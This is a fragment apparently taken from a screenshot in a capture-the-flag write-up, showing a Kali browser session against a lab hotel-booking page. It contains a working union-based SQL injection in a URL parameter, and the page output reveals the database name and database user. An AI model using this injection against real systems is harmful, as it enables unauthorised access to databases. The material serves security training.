 10.10.10.143/room.php?cod=-1 union select 1,database(),user(),4,5,6,7
Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Sec
5
hotel
$
DBadmin@localhost
/ per night
4
Go to book!